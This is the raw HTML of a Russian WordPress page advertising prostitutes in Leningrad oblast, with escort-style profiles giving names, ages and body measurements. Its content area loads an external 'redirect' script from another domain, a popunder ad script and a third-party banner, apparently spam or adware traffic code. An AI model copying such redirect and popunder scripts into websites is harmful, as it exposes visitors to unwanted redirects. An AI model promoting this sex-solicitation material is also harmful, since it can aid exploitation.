.header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2188' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2188';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9D%D0%BE%D0%BC%D0%B5%D1%80%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BE%D0%BA+%D0%B2+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2188 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2188" class="post-2188 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Номера телефонов проституток в Санкт-Петербурге</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



